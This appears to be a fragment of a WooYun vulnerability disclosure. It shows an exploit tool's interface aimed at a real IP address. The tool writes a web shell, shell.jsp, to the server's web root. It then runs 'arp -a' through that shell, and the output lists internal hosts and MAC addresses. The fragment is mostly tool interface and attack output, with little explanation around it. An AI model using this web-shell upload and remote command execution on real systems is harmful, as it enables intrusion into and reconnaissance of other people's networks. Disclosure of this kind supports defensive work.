 Url:http://202.104.33.97
WebPath:/
Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD:
arp -a
Execute
? (192.168.1.34) at 00:50:56:B1:7C:94 [ether] on eth0
? (192.168.1.1) at 00:1C:7F:38:CE:81 [ether] on eth0
? (192.168.1.20) at 00:50:56:8B:6F:B6 [ether] on eth0
www.wooyun.org